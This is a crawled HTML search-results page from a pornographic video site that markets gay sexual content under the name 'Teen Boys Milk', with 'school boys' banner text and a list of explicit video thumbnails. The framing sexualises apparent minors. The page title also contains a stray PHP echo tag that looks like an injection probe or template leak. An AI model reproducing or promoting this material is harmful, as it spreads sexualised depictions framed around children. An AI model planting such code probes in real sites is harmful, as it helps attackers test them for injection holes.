

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.teenboysmilk.com/search/cumshow/
body_size: 16296
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
                        <meta charset="UTF-8">
        <title>Search: cumshow - Teen Boys Milk<?php echo "1";?></title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta name="description" content="Best free video collection of Gay teen boys having sex, sucking, and jerking off on cam. Big dicks, monster cocks, cum shots and the hottest gay porn videos.">
        <meta name="keywords" content="teen,boys,teen boys,milk,gay teen,teen boys gay,gay teen boys">

	
        <meta name="robots" content="noindex, nofollow">

                <link rel="canonical" href="https://www.teenboysmilk.com/search/cumshow/">

        <link rel="next" href="page2.html" />
                <script>
            var domainName = 'www.teenboysmilk.com';
            var _basehttp = 'https://www.teenboysmilk.com', settings = {};
        </script>

        <link href="https://www.teenboysmilk.com/templates/teenboysmilk/css/style.min.css?v=3.0" rel="stylesheet">
        <link href="https://www.teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0" rel="stylesheet">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-57x57.png?v=3.0" rel="apple-touch-icon" sizes="57x57">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-60x60.png?v=3.0" rel="apple-touch-icon" sizes="60x60">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-72x72.png?v=3.0" rel="apple-touch-icon" sizes="72x72">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-76x76.png?v=3.0" rel="apple-touch-icon" sizes="76x76">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-114x114.png?v=3.0" rel="apple-touch-icon" sizes="114x114">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-120x120.png?v=3.0" rel="apple-touch-icon" sizes="120x120">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-144x144.png?v=3.0" rel="apple-touch-icon" sizes="144x144">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-152x152.png?v=3.0" rel="apple-touch-icon" sizes="152x152">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-180x180.png?v=3.0" rel="apple-touch-icon" sizes="180x180">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/android-icon-192x192.png?v=3.0" rel="icon" type="image/png" sizes="192x192">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/favicon-32x32.png?v=3.0" rel="icon" type="image/png" sizes="32x32">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/favicon-96x96.png?v=3.0" rel="icon" type="image/png" sizes="96x96">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/favicon-16x16.png?v=3.0" rel="icon" type="image/png" sizes="16x16">

        <meta name="msapplication-tap-highlight" content="no">

        <!-- Web Application Manifest -->
            </head>
    <body class="page-index-search">
        <section class="page-wrap">

            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">

            <div class="row">
                <!-- logo -->
		<a href="https://www.teenboysmilk.com" id="logo"></a>
                <!-- logo END -->

                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>

                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://www.teenboysmilk.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="Search" value="cumshow" name="q" class="">
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->

                <!-- ucp -->
                <div class="ucp-col col">
                    <div class="ucp-inner-col inner-col">

                                                    <ul class="guest-options-list">
                                <li><a href="https://www.teenboysmilk.com/login"><span class="icon i-lock"></span><span class="sub-label">Login</span></a></li>
                                <li><a href="https://www.teenboysmilk.com/signup"><span class="icon i-register"></span><span class="sub-label">Signup</span></a></li>
                            </ul>
                                            </div>
                </div>
                <!-- ucp END -->


                <!-- upload -->
                <div class="upload-col col">
                    <div class="upload-inner-col inner-col">
                                                    <a href="https://www.teenboysmilk.com/login" class="btn btn-default btn-sm">Upload</a>
                                            </div>
                </div>
                <!-- upload END -->

            </div>

        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">

                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://www.teenboysmilk.com">Home</a></li>
                                <li class="menu-el"><a href="https://www.teenboysmilk.com/videos/">Videos</a></li>
                                <li class="menu-el"><a href="https://www.teenboysmilk.com/photos/">Photos</a></li>
                                <li class="menu-el"><a href="https://www.teenboysmilk.com/tags/">Tags</a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->

                </div>
            </div>
        </div>
    </section>
</section>
            <center>
	<a target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg">
		<img loading="lazy" alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif" width="728" height="90">
	</a>
</center>

            <section class="content-sec" style="margin-top:20px">
                <div class="wrapper">

                    <div class="row">

    <!-- notice -->
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
            

            

            
            

            



            


            

        </div>
    </div>
    <!-- notice END -->


</div>

                    <div class="row">
                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">
                                
                                
                                <!-- main -->
                                <main class="main-col">
                                    <div class="main-inner-col inner-col">
                                        
                                        <!-- STANDARD CONTENT -->
                                        <div class="box-container">
                                            <div class="inner-box-container">

                                                <!-- title -->
                                                <header class="row">
                                                    <div class="title-col title-col--normal col">
                                                        <div class="title-inner-col inner-col">
                                                            <h1>Search results for: cumshow</h1>

                                                            
                                                                                                                        															                                                            
                                                                                                                                                                                            <!-- filter-sm -->
                                                                <div class="filter-sm-col col">
                                                                    <div class="filter-sm-inner-col inner-col">
                                                                        <div class="filter-sort">

                                                                            <div class="fake-filter">
                                                                                                                                                                <div aria-expanded="false" class="fake-selected btn-selected btn btn-header" data-toggle="dropdown">Newest</div>
                                                                                <ul class="fake-select-list dropdown dropdown-menu dropdown-menu-right">
                                                                                    <li><a title="Newest" href="https://www.teenboysmilk.com/search/cumshow/">Newest</a></li>
                                                                                                                                                                        <li><a title="Top Rated" href="https://www.teenboysmilk.com/search/cumshow/rating/">Top Rated</a></li>
                                                                                    <li><a title="Most Viewed" href="https://www.teenboysmilk.com/search/cumshow/views/">Most Viewed</a></li>

                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <!-- filter-sm END -->
                                                            
                                                            
                                                            
								
                                                        </div>
                                                    </div>
                                                </header>
                                                <!-- title END -->
                                                <div class="row">


                                                    
                                                    <!-- HEADER UP -->
                                                    <!-- HEADER UP END --><!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/5-nice-cumshot-16390.html" title="#5 nice cumshot">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe39d2871b6.m4v/5bfe39d2871b6.m4v-3.jpg" alt="#5 nice cumshot" >
                                <span class="time">14:53</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">75%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    #5 nice cumshot                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=16390" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/blond-guy-x264-12227.html" title="...Blond_guy_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe332472b29.mp4/5bfe332472b29.mp4-3.jpg" loading="lazy" alt="...Blond_guy_x264" >
                                <span class="time">01:20</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    ...Blond_guy_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=12227" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/blond-guy-x264-libtheora-x264-13313.html" title="...Blond_guy_x264_libtheora_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34f58b7b5.m4v/5bfe34f58b7b5.m4v-3.jpg" loading="lazy" alt="...Blond_guy_x264_libtheora_x264" >
                                <span class="time">01:20</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    ...Blond_guy_x264_libtheora_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13313" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/003-libtheora-x264-15565.html" title="003_libtheora_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe38a59d2dc.m4v/5bfe38a59d2dc.m4v-3.jpg" loading="lazy" alt="003_libtheora_x264" >
                                <span class="time">17:01</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">91%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    003_libtheora_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=15565" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/0dd57e2705b240f-x264-13742.html" title="0dd57e2705b240f_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe353ad0ff8.m4v/5bfe353ad0ff8.m4v-3.jpg" loading="lazy" alt="0dd57e2705b240f_x264" >
                                <span class="time">07:27</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">89%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    0dd57e2705b240f_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13742" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/11110-x264-13840.html" title="11110_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe355460f20.m4v/5bfe355460f20.m4v-3.jpg" loading="lazy" alt="11110_x264" >
                                <span class="time">08:18</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">67%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    11110_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13840" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/1270-x264-13761.html" title="1270_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe353e907ab.m4v/5bfe353e907ab.m4v-3.jpg" loading="lazy" alt="1270_x264" >
                                <span class="time">10:08</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    1270_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13761" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/13870-x264-13844.html" title="13870_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3554ecf94.m4v/5bfe3554ecf94.m4v-3.jpg" loading="lazy" alt="13870_x264" >
                                <span class="time">02:00</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">90%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    13870_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13844" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/14535-x264-13848.html" title="14535_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe35553fc12.m4v/5bfe35553fc12.m4v-3.jpg" loading="lazy" alt="14535_x264" >
                                <span class="time">03:50</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">80%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    14535_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13848" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/14563-x264-13852.html" title="14563_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3555aefa4.m4v/5bfe3555aefa4.m4v-3.jpg" loading="lazy" alt="14563_x264" >
                                <span class="time">08:45</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">83%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    14563_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13852" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/14732-x264-13856.html" title="14732_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe35568b50b.m4v/5bfe35568b50b.m4v-3.jpg" loading="lazy" alt="14732_x264" >
                                <span class="time">16:58</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">79%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    14732_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13856" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/1509-mp4-muxed-9690.html" title="1509.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe318159d24.mp4/5bfe318159d24.mp4-3.jpg" loading="lazy" alt="1509.mp4-muxed" >
                                <span class="time">19:04</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    1509.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=9690" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/1509-x264-13765.html" title="1509_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe353f28c5c.m4v/5bfe353f28c5c.m4v-3.jpg" loading="lazy" alt="1509_x264" >
                                <span class="time">19:03</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    1509_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13765" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/15584-x264-12295.html" title="15584_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe333d104fa.mp4/5bfe333d104fa.mp4-3.jpg" loading="lazy" alt="15584_x264" >
                                <span class="time">01:45</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15584_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=12295" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/15584-x264-x264-13278.html" title="15584_x264_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34de3b79b.m4v/5bfe34de3b79b.m4v-3.jpg" loading="lazy" alt="15584_x264_x264" >
                                <span class="time">01:45</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15584_x264_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13278" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/15600-x264-12300.html" title="15600_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe333d98de8.mp4/5bfe333d98de8.mp4-3.jpg" loading="lazy" alt="15600_x264" >
                                <span class="time">10:29</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15600_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=12300" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/15600-x264-x264-13275.html" title="15600_x264_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34dda2086.m4v/5bfe34dda2086.m4v-3.jpg" loading="lazy" alt="15600_x264_x264" >
                                <span class="time">10:29</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15600_x264_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13275" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/15707-x264-12305.html" title="15707_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe333f81904.mp4/5bfe333f81904.mp4-3.jpg" loading="lazy" alt="15707_x264" >
                                <span class="time">02:57</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15707_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=12305" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/15707-x264-x264-13272.html" title="15707_x264_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34dd3de94.m4v/5bfe34dd3de94.m4v-3.jpg" loading="lazy" alt="15707_x264_x264" >
                                <span class="time">02:57</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15707_x264_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=13272" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/15775-x264-12310.html" title="15775_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3340a73c0.mp4/5bfe3340a73c0.mp4-3.jpg" loading="lazy" alt="15775_x264" >
                                <span class="time">17:51</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15775_x264                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=12310" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- FOOTER DOWN -->
<!-- FOOTER DOWN END -->
</div>
</div>
</div>
    <!-- pagination -->
    <nav class="pagination-col col pagination">
        <div class="pagination-inner-col inner-col">
            <span>1</span><a href="page2.html">2</a><a href="page3.html">3</a><a href="page4.html">4</a><a href="page5.html">5</a><a href="page6.html">6</a><a href="page7.html">7</a><a href="page8.html">8</a><a href="page9.html">9</a><a href="page10.html">10</a><a href="page11.html">11</a><a href="page12.html">12</a><a href="page13.html">13</a><a href="page14.html">14</a><a href="page15.html">15</a><a href="page16.html">16</a><a href="page17.html">17</a><a href="page18.html">18</a><a href="page19.html">19</a><a href="page20.html">20</a><a href="page21.html">21</a><a href="page22.html">22</a><a href="page2.html" class="next"><i class="fas fa-angle-double-right"></i></a>        </div>
    </nav>
    <!-- pagination END -->
    

<section class="aff-sec">
    <div class="wrapper">
        <div class="row">
